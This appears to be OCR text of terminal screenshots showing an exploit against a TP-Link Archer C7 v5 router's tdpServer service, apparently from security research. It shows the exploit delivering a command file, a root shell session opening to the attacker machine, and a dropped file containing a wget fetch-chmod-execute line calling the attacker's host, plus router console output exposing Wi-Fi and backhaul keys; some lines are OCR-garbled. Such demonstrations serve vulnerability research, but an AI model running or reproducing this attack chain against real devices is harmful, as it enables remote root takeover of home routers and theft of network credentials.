 File Edit View Bookmarks Settings Help
[*] 192.168.0.1:20002 - [0%]= = = = = = => - - - - - - - - - - - -[100%]
[*] 192.168.0.1:20002 - [0%]= = = = = = = = = = => - - - - - - - -[100%]
[*] 192.168.0.1:20002 - [0%]= = = = = = = = = = = = = = => - - - -[100%]
[*] 192.168.0.1:20002 - [0%]= = = = = = = = = = = = = = = = = = =>[100%]
[*] 192.168.0.1:20002 - Command file sent, attempting to execute...
[+] 192.168.0.1:20002 - Sending executable to the router
[+] 192.168.0.1:20002 - Sit back and relax, Shelly will come visit soon!
[*] Command shell session 1 opened (192.168.0.238:4444 -> 192.168.0.1:36
079) at 2020-12-21 11:27:59 +0100
[*] Server stopped.
sess    1
//bin/sh: sess: not found
uname -a
Linux ArcherC7v5 3.3.8 #1 Mon May 20 18:53:02 CST 2019 mips GNU/Linux
id
uid=0(root) gid=0(root)
ls -l
-rw-r--r--    1 root     root            31 Jul 26 00:00 -
drwxrwxr-x    2 root     root           689 Jul 26  2019 bin
-rwxr-xr-x    1 root     root           268 Jul 26 00:08 c
drwxr-xr-x    6 root     root           840 Jul 26 00:01 dev
drwxrwxr-x    1 root     root           400 Jul 26 00:01 etc
drwxrwxr-x    1 root     root            60 May 20 08:59 lib
drwxr-xr-x    2 root     root             3 Jul 26  2019 mnt
-rw-r--r--    1 root     root            47 Jul 26 00:08 n
drwxr-xr-x    5 root     root           180 Jul 26 00:08 overlay
dr-xr-xr-x  100 root     root             0 Jan  1  1970 proc
drwxr-xr-x   16 root     root           247 Jul 26  2019 rom
drwxr-xr-x    2 root     root             3 Jul 26  2019 root
drwxrwxr-x    2 root     root          1431 Jul 26  2019 sbin
drwxr-xr-x   14 root     root             0 Jan  1  1970 sys
drwxrwxrwt   15 root     root           920 Jul 26 00:08 tmp
drwxrwxr-x    6 root     root            74 Jun 20 12:06 usr
lrwxrwxrwx    1 root     root             4 Jul 26  2019 var -> /tmp
drwxrwxr-x    1 root     root            80 Jul 26  2019 www
cat n
wget http://192.168.0.238:8080/c;chmod +x c;./c
File Edit View Bookmarks Settings Help
[tdpServer] save flash !!!!!!!!!!!!!!!!!!!
{"5G":{"ssid":"TP-Link_9F01_5G","encryption":"psk","enable":1,"wep_form
t1":"hex","wep_key1":"1234567890","wep_mode":"auto","psk_version":"rsn"
"backhaul_key":"7gCQ0g1d8fLU4daJWGJIT792Dtw3nH","psk_key":"bbbbbbbb","c
annel":36,"backhaul_ssid":"CLNe9ihTxo8nxxggwNpXzG3U5x6tpg","hide_ssid":
,"wep_type1":"64","psk_cipher":"aes"},"2.4G":{"ssid":"TP-Link_9F01","en
ryption":"psk","enable":1,"wep_format1":"hex","wep_key1":"1234567890","
ep_mode":"auto","psk_version":"rsn","backhaul_key":"pC6CwKzq0Ic1rEfwJ9A
TOjLrHPtac","psk_key":"bbbbbbbb","channel":2,"backhaul_ssid":"buBWIV7xe
iVecZkXOGVLDRVrhTfUO","hide_ssid":0,"wep_type1":"64","psk_cipher":"aes"
}
ubus call sync sync_wifi '{"load":"/tmp/onemesh_sync_wifi_tmp_json","ti
eout":5,"target_id":""}' &
username or password is nil
[tdpServer] save flash !!!!!!!!!!!!!!!!!!!
{"5G":{"ssid":"TP-Link_9F01_5G","encryption":"psk","enable":1,"wep_form
t1":"hex","wep_key1":"1234567890","wep_mode":"auto","psk_version":"rsn"
"backhaul_key":"7gCQ0g1d8fLU4daJWGJIT792Dtw3nH","psk_key":"bbbbbbbb","c
annel":36,"backhaul_ssid":"CLNe9ihTxo8nxxggwNpXzG3U5x6tpg","hide_ssid":
,"wep_type1":"64","psk_cipher":"aes"},"2.4G":{"ssid":"TP-Link_9F01","en
ryption":"psk","enable":1,"wep_format1":"hex","wep_key1":"1234567890","
ep_mode":"auto","psk_version":"rsn","backhaul_key":"pC6CwKzq0Ic1rEfwJ9A
TOjLrHPtac","psk_key":"bbbbbbbb","channel":2,"backhaul_ssid":"buBWIV7xe
iVecZkXOGVLDRVrhTfUO","hide_ssid":0,"wep_type1":"64","psk_cipher":"aes"
}
ubus call sync sync_wifi '{"load":"/tmp/onemesh_sync_wifi_tmp_json","ti
eout":5,"target_id":""}' &
username or password is nil
[tdpServer] save flash !!!!!!!!!!!!!!!!!!!
root@ArcherC7v5:/# ls
-        c        etc      mnt      overlay  rom      sbin     tmp
var
bin      dev      lib      n        proc     root     sys      usr
www
root@ArcherC7v5:/# cat n
wget http://192.168.0.238:8080/c;chmod +x c;./croot@ArcherC7v5:/#
root@ArcherC7v5:/#
root@ArcherC7v5:/#